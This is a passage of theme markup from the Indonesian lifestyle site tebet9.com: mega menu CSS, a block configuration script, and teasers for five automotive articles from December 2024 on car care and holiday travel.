			    .td_uid_28_696b2042dee44_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_696b2042dee44_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_696b2042dee44_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_696b2042dee44_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_696b2042dee44_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_696b2042dee44_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_696b2042dee44_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_696b2042dee44_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_696b2042dee44_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_696b2042dee44_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_696b2042dee44_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_696b2042dee44_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_696b2042dee44_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_696b2042dee44_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_696b2042dee44_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_696b2042dee44_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_696b2042dee44_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_696b2042dee44_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_696b2042dee44_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_696b2042dee44_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696b2042dee44_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_696b2042dee44_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696b2042dee44_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_696b2042dee44_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696b2042dee44_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_696b2042dee44_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696b2042dee44_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_696b2042dee44_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696b2042dee44_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_696b2042dee44_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696b2042dee44_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696b2042dee44_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td-editor-date,
				.td_uid_28_696b2042dee44_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696b2042dee44_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_696b2042dee44_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_696b2042dee44_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696b2042dee44_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696b2042dee44_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696b2042dee44_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_696b2042dee44_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_696b2042dee44_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696b2042dee44_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696b2042dee44_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-date,
				.td_uid_28_696b2042dee44_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_696b2042dee44_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td-editor-date,
				.td_uid_28_696b2042dee44_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696b2042dee44_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696b2042dee44_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_696b2042dee44 = new tdBlock();
block_td_uid_28_696b2042dee44.id = "td_uid_28_696b2042dee44";
block_td_uid_28_696b2042dee44.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_696b2042dee44_rand","tdc_css_class_style":"td_uid_28_696b2042dee44_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_696b2042dee44_rand"}';
block_td_uid_28_696b2042dee44.td_column_number = "3";
block_td_uid_28_696b2042dee44.block_type = "tdb_header_mega_menu";
block_td_uid_28_696b2042dee44.post_count = "5";
block_td_uid_28_696b2042dee44.found_posts = "273";
block_td_uid_28_696b2042dee44.header_color = "";
block_td_uid_28_696b2042dee44.ajax_pagination_infinite_stop = "";
block_td_uid_28_696b2042dee44.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_28_696b2042dee44);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_696b2042dee44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696b2042dee44" data-td_block_id="td_uid_28_696b2042dee44"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696b2042dee44" data-td_block_id="td_uid_28_696b2042dee44"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_696b2042e9bf2_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_696b2042e9bf2" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_696b2042e9bf2_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats {
				    width: 100%;
				}
